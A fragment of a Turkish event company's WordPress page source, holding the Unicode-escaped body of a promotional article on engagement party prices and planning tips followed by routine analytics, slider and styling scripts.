b\u00fct\u00e7e dostu y\u00f6ntemler ve ipu\u00e7lar\u0131 kullan\u0131labilir. A\u015fa\u011f\u0131da, uygun fiyatl\u0131 bir ni\u015fan organizasyonu i\u00e7in faydal\u0131 olabilecek baz\u0131 ipu\u00e7lar\u0131 bulunmaktad\u0131r:    Basit ve \u015e\u0131k Dekorasyon Alternatifleri    Pahal\u0131 dekorasyonlar yerine basit ve \u015f\u0131k dekorasyon alternatifleri d\u00fc\u015f\u00fcn\u00fclebilir. I\u015f\u0131kland\u0131rma ve do\u011fal s\u00fcslemelerle mekan\u0131n atmosferi kolayca olu\u015fturulabilir.    Self-Servis veya Set Men\u00fc Se\u00e7enekleri    Davetlilerin be\u011fenisine sunulacak self-servis veya set men\u00fc se\u00e7enekleri, yiyecek ve i\u00e7ecek masraflar\u0131n\u0131 dengelemeye yard\u0131mc\u0131 olabilir.    Mevsime Uygun \u00c7i\u00e7ek ve S\u00fcslemeler    Mevsime uygun \u00e7i\u00e7ek ve s\u00fcslemeler tercih ederek taze ve uygun fiyatl\u0131 alternatiflerle organizasyonunuzu renklendirebilirsiniz.    Dijital Davetiyelerin Avantajlar\u0131    Geleneksel davetiyeler yerine dijital davetiyeler kullanmak, hem maliyeti d\u00fc\u015f\u00fcr\u00fcr hem de \u00e7evre dostu bir se\u00e7enek sunar.    Al\u0131\u015fkan Organizasyon Firmas\u0131n\u0131n Rol\u00fc    Al\u0131\u015fkan Organizasyon    Ni\u015fan organizasyonunda profesyonel bir organizasyon firmas\u0131yla \u00e7al\u0131\u015fmak, etkinli\u011fin ba\u015far\u0131l\u0131 bir \u015fekilde ilerlemesini sa\u011flar. Al\u0131\u015fkan organizasyon olarak sundu\u011fumuz baz\u0131 avantajlar \u015funlard\u0131r:    Uzman Planlama ve Koordinasyon    Al\u0131\u015fkan organizasyon firmas\u0131, deneyimli ekipleri sayesinde etkinli\u011fin planlanmas\u0131 ve koordinasyonunu \u00fcstlenir. Bu sayede organizasyonunuzun her detay\u0131 d\u00fczenli ve sorunsuz bir \u015fekilde ger\u00e7ekle\u015ftirilir.    Taleplerin Ki\u015fiselle\u015ftirilmesi    Al\u0131\u015fkan organizasyon firmas\u0131, \u00e7iftlerin \u00f6zel taleplerini dinler ve organizasyonu onlar\u0131n hayal etti\u011fi \u015fekilde ki\u015fiselle\u015ftirir. B\u00f6ylece unutulmaz bir etkinlik ya\u015famalar\u0131 sa\u011flan\u0131r.    Sorunsuz ve Stres-Free Organizasyon    Al\u0131\u015fkan organizasyon firmas\u0131, organizasyon s\u00fcrecini ba\u015ftan sona y\u00f6netir ve \u00e7iftleri stres ve zahmetten uzak tutar. Bu sayede \u00e7iftler, \u00f6zel g\u00fcnlerinin tad\u0131n\u0131 \u00e7\u0131karabilir.    Ni\u015fan Organizasyonu Fiyatlar\u0131 Hakk\u0131nda Do\u011fru Bilinen Yanl\u0131\u015flar    Ni\u015fan organizasyonu fiyatlar\u0131 hakk\u0131nda baz\u0131 yanl\u0131\u015f bilgilendirmeler ve alg\u0131lar vard\u0131r. Bu yanl\u0131\u015flardan baz\u0131lar\u0131 \u015funlard\u0131r:    Organizasyonun Pahal\u0131 Olmas\u0131 Gerekir Mi?    Ni\u015fan organizasyonlar\u0131, b\u00fcy\u00fck bir b\u00fct\u00e7eye sahip olmak zorunda de\u011fildir. B\u00fct\u00e7enize uygun se\u00e7enekler ve alternatiflerle de unutulmaz bir etkinlik d\u00fczenleyebilirsiniz.    B\u00fct\u00e7enin Esnek Olmas\u0131    Organizasyon planlamas\u0131 yaparken b\u00fct\u00e7enizin esnek olmas\u0131n\u0131 sa\u011flamak \u00f6nemlidir. Beklenmedik masraflar veya ekstra talepler i\u00e7in haz\u0131rl\u0131kl\u0131 olmak organizasyonun ak\u0131\u015f\u0131n\u0131 kolayla\u015ft\u0131r\u0131r.    Hizmet Kalitesi ve Memnuniyeti    D\u00fc\u015f\u00fck fiyatl\u0131 bir organizasyon se\u00e7mek, hizmet kalitesinden veya memnuniyetinizden \u00f6d\u00fcn vermeniz anlam\u0131na gelmez. Kaliteli hizmetleri uygun fiyatlarla bulabilmek m\u00fcmk\u00fcnd\u00fcr.    Ni\u015fan Organizasyonunda S\u0131k Yap\u0131lan Hatalar    Ni\u015fan organizasyonu planlarken, baz\u0131 yayg\u0131n hatalardan ka\u00e7\u0131nmak \u00f6nemlidir. A\u015fa\u011f\u0131da, s\u0131k yap\u0131lan hatalar ve bunlardan nas\u0131l ka\u00e7\u0131n\u0131laca\u011f\u0131na dair baz\u0131 ipu\u00e7lar\u0131 bulunmaktad\u0131r:    Son Dakika Planlamalar\u0131    Organizasyon s\u00fcrecini son dakikaya b\u0131rakmak, stresli ve eksikliklerle dolu bir etkinlik d\u00fczenlemeye yol a\u00e7abilir. Planlamalara m\u00fcmk\u00fcn oldu\u011funca erken ba\u015flamak, organizasyonun sorunsuz ilerlemesini sa\u011flar.    G\u00f6zden Ka\u00e7an Detaylar    Organizasyon s\u00fcrecinde \u00f6nemli detaylar\u0131n g\u00f6zden ka\u00e7mas\u0131, beklenmedik aksakl\u0131klara neden olabilir. Detayl\u0131 bir kontrol listesi olu\u015fturmak ve s\u00fcreci ad\u0131m ad\u0131m takip etmek hatalar\u0131n \u00f6n\u00fcne ge\u00e7er.    Gereksiz Masraflar    Baz\u0131 organizasyonlarda gereksiz masraflar yap\u0131larak b\u00fct\u00e7e a\u015f\u0131labilmektedir. B\u00fct\u00e7eyi a\u015fmamak i\u00e7in gereksiz detaylar ve hizmetlerden ka\u00e7\u0131n\u0131labilir.    E\u011flence ve M\u00fczik Se\u00e7iminin \u00d6nemi    E\u011flence ve m\u00fczik se\u00e7imi, organizasyonun atmosferini belirleyen \u00f6nemli bir unsurdur. Davetlilerin e\u011flenmesini sa\u011flayacak do\u011fru se\u00e7imler yapmak etkinli\u011fin ba\u015far\u0131s\u0131n\u0131 art\u0131r\u0131r.    Ni\u015fan Organizasyonunda An\u0131lar\u0131n\u0131za Sahip \u00c7\u0131k\u0131n    Ni\u015fan organizasyonu, unutulmaz an\u0131larla dolu bir etkinlik olacakt\u0131r. Foto\u011fraf ve video \u00e7ekimleriyle bu an\u0131lar\u0131 \u00f6l\u00fcms\u00fczle\u015ftirmek ve hat\u0131rlamak i\u00e7in \u00f6zen g\u00f6stermek \u00f6nemlidir. Etkinli\u011finizi profesyonel bir foto\u011fraf\u00e7\u0131 ve kameramanla \u00e7al\u0131\u015farak \u00f6l\u00fcms\u00fczle\u015ftirebilirsiniz. Bu sayede y\u0131llar sonra bile \u00f6zel anlar\u0131n\u0131z\u0131 canl\u0131 tutabilir ve sevdiklerinizle payla\u015fabilirsiniz.    Ni\u015fan Organizasyonu Fiyatlar\u0131 ve Harika Bir Ba\u015flang\u0131\u00e7 Yap\u0131n    Ni\u015fan organizasyonu fiyatlar\u0131, b\u00fct\u00e7enizi zorlamadan hayal etti\u011finiz etkinli\u011fi d\u00fczenlemenizi sa\u011flayacak se\u00e7enekler sunar. Al\u0131\u015fkan organizasyon firmas\u0131ndan destek alarak ve do\u011fru tercihler yaparak unutulmaz bir ba\u015flang\u0131\u00e7 yapabilirsiniz. Bu \u00f6zel g\u00fcn, size ve sevdiklerinize \u00f6nemli bir an\u0131 olarak kalacakt\u0131r. Uygun fiyatlarla harika bir ba\u015flang\u0131\u00e7 yapmak i\u00e7in firmam\u0131z\u0131n sundu\u011fu farkl\u0131 paketleri de\u011ferlendirebilir ve size uygun olan\u0131 se\u00e7ebilirsiniz.    E\u011flenceli ve Duygusal Ni\u015fan Organizasyonlar\u0131 \u0130\u00e7in \u0130pu\u00e7lar\u0131    E\u011flence ve duygusal anlar\u0131n bir arada oldu\u011fu ni\u015fan organizasyonlar\u0131 i\u00e7in uygun m\u00fczik ve etkinlik se\u00e7imleri yapmak, davetlilerin kalplerine dokunacak anlar ya\u015fanmas\u0131n\u0131 sa\u011flar. Canl\u0131 m\u00fczik veya DJ performans\u0131, dans g\u00f6sterileri, \u00f6zel \u015fiirler veya s\u00f6ylevler gibi etkinlikler d\u00fczenleyerek ni\u015fan\u0131n\u0131z\u0131 unutulmaz k\u0131labilirsiniz. Ayr\u0131ca duygusal bir an ya\u015famak i\u00e7in ni\u015fan\u0131n\u0131za \u00f6zel bir tebrik videosu veya slayt g\u00f6sterisi haz\u0131rlayabilir ve bu an\u0131larla duygusal bir an ya\u015fayabilirsiniz.    Ni\u015fan Organizasyonunda Foto\u011fraf ve Video \u00d6nemi    Profesyonel foto\u011fraf ve video \u00e7ekimleri, ni\u015fan organizasyonunun an\u0131lar\u0131n\u0131 \u00f6l\u00fcms\u00fczle\u015ftiren en de\u011ferli unsurlardand\u0131r. Kaliteli \u00e7ekimlerle \u00f6zel anlar\u0131n\u0131z\u0131 sonsuza dek saklayabilirsiniz. Foto\u011fraf ve video \u00e7ekimleri, organizasyonunuzu gelecekte hat\u0131rlamak ve sevdiklerinizle payla\u015fmak i\u00e7in \u00f6nemlidir. Etkinli\u011finizin t\u00fcm g\u00fczelliklerini ve duygusal anlar\u0131n\u0131 bu \u00e7ekimler sayesinde tekrar ya\u015fayabilirsiniz.    Unutulmaz Ni\u015fan E\u011flencesi ve M\u00fczik Se\u00e7enekleri    Ni\u015fan organizasyonunda sunulacak e\u011flence ve m\u00fczik se\u00e7enekleri, davetlilerin etkinli\u011fi dolu dolu ge\u00e7irmesini sa\u011flar. Keyifli m\u00fczikler ve e\u011flenceli etkinliklerle unutulmaz bir gece ya\u015fayabilirsiniz. M\u00fczik se\u00e7imi konusunda, davetlilerinizin zevkleri ve organizasyon temas\u0131 g\u00f6z \u00f6n\u00fcnde bulundurularak bir playlist olu\u015fturabilirsiniz. Ayr\u0131ca \u00e7e\u015fitli oyunlar veya e\u011flenceli yar\u0131\u015fmalar d\u00fczenleyerek de davetlilerinizin e\u011flenceli vakit ge\u00e7irmesini sa\u011flayabilirsiniz.    Ni\u015fan Organizasyonunda Hediye ve Hat\u0131ra Se\u00e7imi    Davetlilere \u00f6zel ve anlaml\u0131 hediyeler se\u00e7mek, onlar\u0131n unutulmaz anlar\u0131n\u0131za ortak olmalar\u0131n\u0131 sa\u011flar. Ki\u015fiselle\u015ftirilmi\u015f ve \u00f6zel se\u00e7imlerle organizasyonun anlam\u0131n\u0131 peki\u015ftirebilirsiniz. Misafirlerinize ufak ve anlaml\u0131 hat\u0131ralar hediye ederek etkinli\u011finizi onlar\u0131n belle\u011finde \u00f6zel bir yer edinecek \u015fekilde tasarlayabilirsiniz.    Ni\u015fan organizasyonu fiyatlar\u0131, \u00e7iftlerin tercihlerine, davetli say\u0131s\u0131na ve hizmetlerin kalitesine g\u00f6re de\u011fi\u015fiklik g\u00f6sterir. Do\u011fru planlama, uygun se\u00e7imler ve profesyonel destekle \u00e7iftler unutulmaz bir ni\u015fan t\u00f6renine sahip olabilirler. Unutulmaz an\u0131larla dolu bu \u00f6zel g\u00fcn, sevdiklerinizle bir araya gelerek birbirinize olan sevgi ve ba\u011fl\u0131l\u0131\u011f\u0131n\u0131z\u0131 kutlamak i\u00e7in m\u00fckemmel bir f\u0131rsatt\u0131r. Hayalinizdeki ni\u015fan organizasyonuna kavu\u015fmak i\u00e7in hemen planlamaya ba\u015flayabilirsiniz!    Ni\u015fan Organizasyonu Fiyatlar\u0131 Nelerden Etkilenir?    ni\u015fan organizasyonu fiyatlar\u0131    Ni\u015fan organizasyonu fiyatlar\u0131, baz\u0131 hususlara g\u00f6re de\u011fi\u015fiklik g\u00f6sterir. Ni\u015fan\u0131n ger\u00e7ekle\u015fece\u011fi mekan, ni\u015fan g\u00fcn\u00fc, ka\u00e7 ki\u015finin davete kat\u0131laca\u011f\u0131 ve ekstralar gibi pek \u00e7ok detay, ni\u015fan organizasyonu fiyatlar\u0131 konusunda belirleyici rol oynar. Di\u011fer yandan ni\u015fan organizasyonu fiyatlar\u0131, \u015fu ayr\u0131nt\u0131lardan etkilenir:     Ni\u015fan i\u00e7in tercih edece\u011finiz y\u00fcz\u00fck, genel maliyette olduk\u00e7a belirleyicidir. B\u00fct\u00e7eniz geni\u015f ise alt\u0131n y\u00fcz\u00fck tercih edebilirsiniz. 22 ayar y\u00fcz\u00fcklerin fiyat\u0131, 14 ayara g\u00f6re daha ekonomik olur. \u00d6te yandan g\u00fcm\u00fc\u015f ni\u015fan y\u00fcz\u00fc\u011f\u00fc, b\u00fct\u00e7esi k\u0131s\u0131tl\u0131 olanlar i\u00e7in iyi bir se\u00e7im olacakt\u0131r.    Ni\u015fan elbisesinin fiyat\u0131 da \u00f6nemlidir. \u00d6rne\u011fin, \u00f6zel tasar\u0131ml\u0131 bir ni\u015fan elbisesi, \u00e7ok daha y\u00fcksek fiyatl\u0131d\u0131r.    Ni\u015fan makyaj ve sa\u00e7 modeli de fiyatlar\u0131 do\u011frudan etkiler. Kuaf\u00f6r\u00fcn pop\u00fclerli\u011fine de g\u00f6re \u00fccretler de\u011fi\u015fiklik g\u00f6sterebilir.    Ni\u015fan organizasyon firmalar\u0131, m\u00fc\u015fterilerine farkl\u0131 ni\u015fan paketleri sunarlar. Geni\u015f kapsaml\u0131 bir paketin \u00fccreti, di\u011ferlerine g\u00f6re daha y\u00fcksek olabilir. Al\u0131\u015fkan Organizasyon, hem ekonomik hem de beklentileri maksimum oranda kar\u015f\u0131layan ni\u015fan organizasyon paketleri vaat eder.    Ni\u015fan pastas\u0131n\u0131 \u00f6zel tasar\u0131m isterseniz, fiyat\u0131n\u0131n daha y\u00fcksek seviyelerde olaca\u011f\u0131n\u0131 hat\u0131rlat\u0131r\u0131z. \u00d6zellikle de \u015feker hamuru ile haz\u0131rlanan fig\u00fcrler bar\u0131nd\u0131ran pastalar\u0131n \u00fccretleri biraz y\u00fcksek olabilir.     Ni\u015fan Organizasyonu Yapmadan \u00d6nce Bilinmesi Gereken Unsurlar        D\u00fc\u011f\u00fcn haz\u0131rl\u0131\u011f\u0131n\u0131n ilk a\u015famas\u0131 olan ni\u015fan etkinli\u011fi, evlilik yolunun resmiyet kazand\u0131\u011f\u0131n\u0131 g\u00f6sterir. Harika bir ni\u015fan etkinli\u011fi i\u00e7in baz\u0131 ayr\u0131nt\u0131lara dikkat edilmesi \u00f6nemlidir. Yukar\u0131da ni\u015fan organizasyonu fiyatlar\u0131 hakk\u0131nda bilgi verdik. Bunlar\u0131n d\u0131\u015f\u0131nda baz\u0131 ayr\u0131nt\u0131lar da, ni\u015fan yapacaklar taraf\u0131ndan bilinmelidir.    Ailelere g\u00f6re de\u011fi\u015fiklik g\u00f6steren ni\u015fan etkinli\u011fi, g\u00f6steri\u015fli veya sade \u015fekilde d\u00fczenlenebilir. Ni\u015fan t\u00f6renini nerede yapacak olursan\u0131z olun, baz\u0131 unsurlar\u0131n fark\u0131nda olman\u0131z \u00f6nemlidir. Bunlar:    K\u0131z \u0130steme Merasimi    Gelin ve damat i\u00e7in en \u00f6nemli ad\u0131mlardan biridir. Hem heyecanl\u0131 hem de gergin hissettiren k\u0131z isteme, genelde ni\u015fan s\u00fcresinde ger\u00e7ekle\u015ftirilir. Baz\u0131 aileler ise ni\u015fan t\u00f6reninden \u00f6nce k\u0131z isteme merasiminin yap\u0131lmas\u0131n\u0131 talep ederler. D\u00fc\u011f\u00fcnden \u00f6nce yap\u0131lmas\u0131 gereken k\u0131z isteme, ailelerin birbirlerini daha yak\u0131ndan tan\u0131malar\u0131na da olanak sa\u011flar.    Ni\u015fan Haz\u0131rl\u0131klar\u0131    Problemsiz ge\u00e7en k\u0131z isteme merasimi sonras\u0131nda ni\u015fan haz\u0131rl\u0131klar\u0131 ba\u015flar. Ni\u015fan organizasyonu fiyatlar\u0131 hakk\u0131nda ara\u015ft\u0131rmalar yapanlar, bu noktada nelere gereksinim duyduklar\u0131n\u0131 da \u00f6\u011frenmek isterler. Baz\u0131 e\u015fyalar ve ekipmanlar, ni\u015fan haz\u0131rl\u0131klar\u0131 s\u00fcrecinde tedarik edilmelidir. Bunlar aras\u0131nda ni\u015fan elbisesi, ni\u015fan y\u00fcz\u00fc\u011f\u00fc, ni\u015fan tepsisi gibi detaylar yer al\u0131r.    Di\u011fer yandan ni\u015fan\u0131n nerede yap\u0131laca\u011f\u0131, kimlerin organizasyona \u00e7a\u011f\u0131r\u0131laca\u011f\u0131 da, gene ni\u015fan haz\u0131rl\u0131klar\u0131 s\u00fcrecinde kararla\u015ft\u0131r\u0131l\u0131r. \u0130sterseniz bu t\u00fcr haz\u0131rl\u0131klarla kendiniz u\u011fra\u015fabilirsiniz. Ancak s\u00fcrecin problemsiz bir \u015fekilde tamamlanmas\u0131 ad\u0131na organizasyon firmalar\u0131ndan yard\u0131m almak \u00f6nemlidir. Al\u0131\u015fkan Organizasyon olarak; ni\u015fan organizasyonunda sizlere en kaliteli hizmeti sunabiliriz. \u00dcstelik, ni\u015fan organizasyonu fiyatlar\u0131 a\u00e7\u0131s\u0131ndan b\u00fct\u00e7e dostu se\u00e7enekler sa\u011flamaktay\u0131z.        Ni\u015fan Y\u00fcz\u00fckleri    Ni\u015fan etkinli\u011finin sembol\u00fc olan ni\u015fan y\u00fcz\u00fckleri, \u00e7iftleri heyecanland\u0131ran unsurlardan biridir. Genel olarak ni\u015fan y\u00fcz\u00fc\u011f\u00fc se\u00e7imini gelin ve damat birlikte ger\u00e7ekle\u015ftirir. Baz\u0131 ailelerde ise anneler de bu s\u00fcrece dahil olur. Hem erke\u011fin hem de kad\u0131n\u0131n be\u011fenebilece\u011fi bir ni\u015fan y\u00fcz\u00fc\u011f\u00fc se\u00e7mek gerekir. Bu sayede g\u00f6n\u00fcller ho\u015f tutulmu\u015f olunur.    Ni\u015fan Tepsisi    Ni\u015fan organizasyonunun bir di\u011fer sembol\u00fc de ni\u015fan tepsisi olur. Ni\u015fan foto\u011fraflar\u0131nda da \u00f6nemli yer tutan ni\u015fan tepsisi, gelin ve damad\u0131n \u00f6nem verdi\u011fi malzemelerden biridir. Pek \u00e7ok farkl\u0131 ni\u015fan tepsisi se\u00e7ene\u011fi, piyasada mevcuttur. Ni\u015fan konseptine uygun bir tepsinin se\u00e7ilmesi, daha uyumlu bir g\u00f6r\u00fcnt\u00fcy\u00fc te\u015fvik edecektir.    Ni\u015fan \u015eekerleri    Konuklar\u0131n\u0131z\u0131n a\u011fz\u0131n\u0131 tatland\u0131rmak i\u00e7in onlara ni\u015fan \u015fekerleri verebilirsiniz. \u00c7ok say\u0131da se\u00e7ene\u011fi olan ni\u015fan \u015fekerleri, \u00f6zel sipari\u015fle de haz\u0131rlanabilir. Ni\u015fan\u0131n sembolleri aras\u0131nda konumlan\u0131r.","keywords":"","name":"Ni\u015fan Organizasyonu Fiyatlar\u0131 - Al\u0131\u015fkan Organizasyon","thumbnailUrl":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/07\/Nisan-Organizasyonu-Fiyatlari.jpg","wordCount":"2058","timeRequired":"PT9M8S","mainEntity":{"@type":"WebPage","@id":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/"},"author":{"@type":"Person","name":"aliskanorganizasyon-admin","url":"https:\/\/aliskanorganizasyon.com\/author\/aliskanorganizasyon-admin\/","sameAs":["https:\/\/twitter.com\/aliskanorganize\/","https:\/\/www.instagram.com\/aliskanorganizasyon\/","https:\/\/www.linkedin.com\/in\/alkan-organizasyon-1930b91a8?originalSubdomain=tr","https:\/\/tr.pinterest.com\/aliskanorganizasyon\/","https:\/\/www.youtube.com\/channel\/UCjv4AFPvy3NYNUw6BTeJ2tQ"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a28e4e9be92448ea877a2b430cf831e2bb4a726c6be4b538ab36081611459c61?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"aliskanorganizasyon-admin","url":"https:\/\/aliskanorganizasyon.com\/author\/aliskanorganizasyon-admin\/","sameAs":["https:\/\/twitter.com\/aliskanorganize\/","https:\/\/www.instagram.com\/aliskanorganizasyon\/","https:\/\/www.linkedin.com\/in\/alkan-organizasyon-1930b91a8?originalSubdomain=tr","https:\/\/tr.pinterest.com\/aliskanorganizasyon\/","https:\/\/www.youtube.com\/channel\/UCjv4AFPvy3NYNUw6BTeJ2tQ"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a28e4e9be92448ea877a2b430cf831e2bb4a726c6be4b538ab36081611459c61?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Al\u0131\u015fkan Organizasyon","url":"https:\/\/aliskanorganizasyon.com","logo":{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2021\/08\/logo-web-b.png","width":401,"height":176}},"image":[{"@type":"ImageObject","@id":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/#primaryimage","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/07\/Nisan-Organizasyonu-Fiyatlari.jpg","width":"1024","height":"629","caption":"Ni\u015fan Organizasyonu Fiyatlar\u0131"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/07\/Geleneksel-ve-Modern-Nisan-Organizasyonu-Tercihleri.jpg","width":1024,"height":690,"caption":"Geleneksel ve Modern Ni\u015fan Organizasyonu Tercihleri"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/07\/Aliskan-Organizasyon-Firmasinin-Rolu.jpg","width":1024,"height":683,"caption":"Al\u0131\u015fkan Organizasyon"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/11\/nisan-organizasyon-fiyatlari-0.jpg","width":702,"height":355,"caption":"nisan organizasyon fiyatlari 0"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/11\/nisan-organizasyonu-fiyatlari-00.jpg","width":1200,"height":675,"caption":"nisan organizasyonu fiyatlari 00"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/11\/nisan-organizasyonu-fiyatlari-000.jpg","width":620,"height":360,"caption":"nisan organizasyonu fiyatlari 000"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-ML8YSMR6QM" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-ML8YSMR6QM', {} );
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TTRMBSJ' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">

jQuery(document).ready(function () {

//Disable cut copy paste

jQuery('body').bind('cut copy paste', function (e) {

e.preventDefault();

});

//Disable mouse right click

jQuery("body").on("contextmenu",function(e){

return false;

});

});

</script><link rel="icon" href="https://aliskanorganizasyon.com/wp-content/uploads/2023/04/cropped-Mockup-Logo-1-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://aliskanorganizasyon.com/wp-content/uploads/2023/04/cropped-Mockup-Logo-1-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aliskanorganizasyon.com/wp-content/uploads/2023/04/cropped-Mockup-Logo-1-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://aliskanorganizasyon.com/wp-content/uploads/2023/04/cropped-Mockup-Logo-1-min-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			a.hemen-arayin {
background: red;	
}
a:hover.hemen-arayin {
background: #e00000;	
}

.wpcf7-form-control-wrap input {
	margin-bottom:1px;
}

.wpcf7-form-control-wrap textarea {
	margin-bottom:1px;
}

.wpcf7-submit {
	margin-bottom:0px;
}
.wpcf7 form.sent .wpcf7-response-output {
    color: white;
}

a.ct-back-to-top.ct-hidden-sm.ct-show {
	bottom: 70px;
	z-index:999;
}
.jet-banner {
	height:33vh;
}

.ct-widget div{
	font-size:16px !important;
	font-weight:700;
	margin-bottom:10px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.sbi_lb-loader span{--wpr-bg-32cd210d-f596-4137-a80f-64863753aae1: url('https://aliskanorganizasyon.com/wp-content/plugins/instagram-feed/img/sbi-sprite.png');}.sbi_lb-nav span{--wpr-bg-109e6bb9-d9ce-45e1-82ef-3c39e62d5b15: url('https://aliskanorganizasyon.com/wp-content/plugins/instagram-feed/img/sbi-sprite.png');}rs-dotted.twoxtwo{--wpr-bg-3f68f5a5-6278-405c-a7fc-202819d4d72c: url('https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-1a47db13-ad4a-44ba-bae0-ef103aa6234f: url('https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-8b60c22b-91bf-4ea2-9f1e-f831ff218e67: url('https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-4546b355-f280-4b75-86ba-dcc395fe5901: url('https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a div{--wpr-bg-b203e4d9-eadf-43e1-944c-99d354287814: url('https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-45e8281b-38a4-439b-8ac6-dedf73d2ec70: url('https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-332982dc-c54d-408c-a8c6-34a5c39b04ac: 